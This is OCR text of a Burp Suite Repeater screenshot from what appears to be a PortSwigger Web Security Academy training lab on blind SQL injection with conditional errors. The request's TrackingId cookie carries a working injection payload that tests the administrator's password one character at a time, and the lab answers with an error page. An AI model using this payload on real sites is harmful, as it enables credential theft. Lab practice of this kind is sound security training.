 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0aea001704ec084f8111846400eb009e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aea001704ec084f8111846400eb009e.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+CASE+WHEN+(username%3d'administrator'+AND+SUBSTR(password,+1,+1)+>'a')+THEN+to_char(1/0)+ELSE+NULL+E
ND+FROM+users--; session=i98U31CWEOWJ4Hg7L7L8lV8G4ctEJmpR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G 5249.62
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng, on/signed
-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
2,353 bytes | 354 millis
Search
PRE
Zalo
A 한
3:15 AM
1/26/2024